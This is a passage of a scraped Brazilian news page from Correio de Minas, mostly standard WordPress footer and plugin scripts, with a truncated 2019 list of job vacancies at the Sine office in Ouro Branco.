<li id="menu-item-133690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133690"><a href="https://correiodeminas.com.br/principios-editoriais/"><span class="text-white mx-3">Princípios Editoriais</span></a></li>
<li id="menu-item-219024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219024"><a href="https://correiodeminas.com.br/termos-de-uso/"><span class="text-white mx-3">Termos de Uso</span></a></li>
</ul>        </div>

        <!-- Copyright -->
        <div class="footer-copyright">
            <p class="text-muted mb-0">
                &copy; 2026 - Correio de Minas. Todos os direitos reservados.                <a href="https://f5marketingdigital.com.br" target="_blank" class="f5-brand">Desenvolvido por F5 Marketing Digital</a>
            </p>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap-child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Políticas de Privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento para essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferências</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferências</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script src="https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js" id="search-popup-js"></script>
<script src="https://correiodeminas.com.br/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=1.0.1730773790" id="understrap-scripts-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script id="text-to-audio-button-js-extra">
var ttsObj = {"json_url":"https://correiodeminas.com.br/wp-json/","admin_url":"https://correiodeminas.com.br/wp-admin/","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"ajax_url":"https://correiodeminas.com.br/wp-admin/admin-ajax.php","api_url":"https://correiodeminas.com.br/wp-json/","api_namespace":"tta","api_version":"v1","image_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/images","plugin_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio","nonce":"43f8792e53","plugin_name":"Text To Speech TTS","rest_nonce":"a9bc813695","VERSION":" 1.9.25","is_logged_in":"","user_id":"0","is_dashboard":"","is_pro_active":"","is_pro_license_active":"","is_admin_page":"","player_id":"1","is_folder_writable":"1","compatible":[],"gctts_is_authenticated":"","settings":{"listening":{"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}},"settings":{"tta__settings_enable_button_add":true,"tta__settings_apply_number_format":false,"tta__settings_display_btn_icon":true,"tta__settings_allow_listening_for_post_types":["post"],"tta__settings_allow_listening_for_posts_status":["publish"],"tta__settings_css_selectors":"","tta__settings_exclude_content_by_css_selectors":"","tta__settings_exclude_texts":[],"tta__settings_exclude_tags":[],"tta__settings_exclude_post_ids":[],"tta__settings_stop_auto_playing_after_switching_tab":true,"tta__settings_stop_auto_pause_after_switching_tab":true,"tta__settings_stop_floating_button":true,"tta__settings_exclude_categories":[],"tta__settings_exclude_wp_tags":[],"tta__settings_clear_all_cache":false,"tta__settings_add_post_title_to_read":true,"tta__settings_add_post_excerpt_to_read":false,"tta__settings_text_after_content":"Escute o \u00e1udio da mat\u00e9ria","tta__settings_text_before_content":"","tta__settings_clear_cache":[]},"recording":{"is_record_continously":true,"tta__recording__lang":"en-US","tta__sentence_delimiter":"."},"customize":{"backgroundColor":"#ffffff","color":"#000000","hoverTextColor":"#000000","width":"100","custom_css":"","tta_play_btn_shortcode":"[atlasvoice]","buttonSettings":{"id":1,"button_position":"before_content","display_player_to":["all"],"who_can_download_mp3_file":["all"],"generate_mp3_date_from":"","generate_mp3_date_to":""},"height":"50","border":"2","border_color":"#000000","fontSize":"20","borderRadius":"10","marginTop":"0","marginBottom":"0","marginLeft":"0","marginRight":"0"},"analytics":{"tts_enable_analytics":false,"tts_trackable_post_ids":[]},"compatible":false,"aliases":false},"player_customizations":{"1":{"play":"\u003Csvg width='15px' height='15px'   xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 8'\u003E\u003Cpolygon fill='#000000' points='0 0 0 8 7 4'/\u003E\u003C/svg\u003E","pause":"\u003Csvg width='20' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='1.5'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath opacity='0.1' d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' fill='none'\u003E\u003C/path\u003E \u003Cpath d='M14 9L14 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M10 9L10 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' stroke='#000000' stroke-width='2'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","replay":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","resume":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E"}},"is_mobile":""};
//# sourceURL=text-to-audio-button-js-extra
</script>
<script  type="module" src="https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=%201.9.25"  ></script><script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://correiodeminas.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://correiodeminas.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"},"privacy-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1718044333" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_173883 = function($) {$('#metaslider_173883').addClass('flexslider');
            $('#metaslider_173883').flexslider({ 
                slideshowSpeed:7000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:700,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_173883').resize();
                        }
                    });
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_173883');
        };
        var timer_metaslider_173883 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_173883, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_173883, 1) : metaslider_173883(window.jQuery);
        };
        timer_metaslider_173883();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://correiodeminas.com.br"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.98.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://correiodeminas.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://correiodeminas.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
    <!-- Text To Speech TTS Settings  -->
    <script id='tts_button_settings_1'>
        var ttsCurrentButtonNo = 1;
        var ttsCurrentContent = "Oportunidades no Sine de Ouro Branco. Código da Vaga 11/03/2019    Ocupação e Observações Nº de Vagas Experiência na função Escolaridade Mínima Salário Mensal 4765153 CHAVEIRO – Ensino Fundamental Completo// Imprescindível ter CNH\"A\"// Oportunidade de treinamento e trabalho como chaveiro// Candidatos de Ouro Branco. 1 Ensino Fundamental Completo A combinar 4854562 ELETRICISTA DE CAMINHÕES E MÁQUINAS –  6 meses de experiência na CTPS//  Ensino Médio e elétrica residencial//  Realizar manutenção elétrica em máquinas pesadas//  Candidatos de Ouro Branco, Conselheiro  Lafaiete e Congonhas. 1 6 meses de experiência na CTPS Ensino Médio Completo $1800,00 4861277 PROJETISTA DE SISTEMAS ELÉTRICOS – Aceita PCD// 6 meses de experiência na CTPS//  Curso Técnico em Elétrica// AutoCAD//  Ter experiência como projetista de sistemas elétricos industriais//  Candidatos de Ouro Branco, Conselheiro Lafaiete, Congonhas e outras localidades com distância de até 50Km de Ouro Branco 4 6 meses de experiência na CTPS  Curso Técnico em Elétrica $2000,00 4776307 AUXILIAR MECÂNICO DE AR CONDICIONADO – Imprescindível ter CNH\"B\"//  Ensino Fundamental Completo//  Desejável curso de eletromecânica// Experiência e domínio total em ar condicionado// Candidatos de Ouro Branco e Conselheiro Lafaiete. 1 6 meses de experiência na CTPS  Ensino Fundamental Completo $1169,60 4817420 OPERADOR DE GUINDAUTO/ MUNCK – até 14 toneladas/ 6 meses de experiência na CTPS/ CNH\"D\"/ Apresentar Curso de Operador de Guindauto/Munck; Qualificação na operação do equipamento; Tabela de içamento de cargas e Direção Defensiva// Dirigir guindauto, transitando por vias públicas, estradas e/ou frentes de serviços de circulação restrita/  Operar guindauto com capacidade nominal até 14 toneladas de diversos tipos, ajustando e acionando comandos para movimentar as máquinas/ Candidatos de Ouro Branco e Conselheiro Lafaiete. 1 6 meses de experiência na CTPS Ensino Fundamental Completo $1562,77 4847696 MOTORISTA DE VEÍCULO PESADO – DIRIGIR CARRETA CARGA SECA/PRANCHA BI-TREM// Apresentar Curso de Carga Indivisível// CNH”E”//   Experiência comprovada// Transitar internamente dentro dos clientes da empresa, atendendo frentes de serviços de circulação restrita,legislação e/normas de tráfego das contratantes e determinações superiores para transporte de peças e contrapesos, dormentes e etc.// Candidatos de Ouro Branco e Conselheiro Lafaiete. 1 6 meses de experiência na CTPS Ensino Fundamental Completo $1689,32 4817753 SINALEIRO/ RIGGER – 6 meses de experiência na CTPS// CNH\"B\"// Apresentar curso de rigger// Experiência em arrumação de carga e descarga de mercadoria// Orientar o operador de máquinas e equipamentos com sinais específicos ou com auxílio de rádios comunicadores para movimentação de cargas, controlando peso e condição de amarrações, alça e trava de 